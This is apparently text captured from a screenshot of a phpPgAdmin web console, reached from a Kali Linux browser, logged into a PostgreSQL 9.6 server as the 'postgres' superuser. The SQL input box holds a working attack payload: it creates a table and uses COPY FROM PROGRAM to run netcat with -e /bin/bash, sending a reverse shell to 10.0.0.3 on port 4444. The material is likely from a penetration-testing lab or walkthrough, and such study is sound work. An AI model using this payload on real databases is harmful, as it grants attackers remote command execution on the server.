 10.0.0.104/phppgadmin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpPgAdmin
PostgreSQL 9.6.23 架于 localhost：5432 - 您是 "postgres"
phpPgAdmin: PostgreSQL?: postgres?:
模式? SQL码? Find Variables? Processes? Locks?
Servers
PostgreSQL
postgres
模式
public
数据表
admin
employee
users
视图
序列
函数
Full Text Sear
Domains
请在下方输入要执行的SQL码：
SQL码
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'nc -e /bin/bash 10.0.0.3 4444';
SELECT * FROM cmd_exec;
or upload an SQL script: 浏览… 未选择文件。
Paginate results
Execute 重置